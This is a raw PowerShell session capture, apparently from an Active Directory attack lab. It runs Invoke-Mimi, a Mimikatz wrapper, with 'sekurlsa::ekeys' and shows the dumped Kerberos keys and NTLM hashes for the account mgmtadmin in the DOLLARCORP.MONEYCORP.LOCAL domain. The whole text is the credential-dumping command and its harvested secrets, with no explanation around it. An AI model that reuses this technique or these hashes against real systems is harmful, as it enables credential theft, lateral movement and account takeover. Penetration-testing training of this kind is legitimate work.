 PS C:\Users\srvadmin> Invoke-Mimi -Command '"sekurlsa::ekeys"'
Invoke-Mimi -Command '"sekurlsa::ekeys"'
.#####. mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::ekeys
Authentication Id : 0 ; 13158198 (00000000:00c8c736)
Session : RemoteInteractive from 2
User Name : mgmtadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 2/4/2024 3:31:55 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1120
* Username : mgmtadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac 902129307ec94942b00c6b9d866c67a2376f596bc9bdcf5f85ea83176f97c3aa
rc4_hmac_nt 95e2cd7ff77379e34c6e46265e75d754
rc4_hmac_old 95e2cd7ff77379e34c6e46265e75d754
rc4_md4 95e2cd7ff77379e34c6e46265e75d754
rc4_hmac_nt_exp 95e2cd7ff77379e34c6e46265e75d754
rc4_hmac_old_exp 95e2cd7ff77379e34c6e46265e75d754
Authentication Id : 0 ; 13132419 (00000000:00c86283)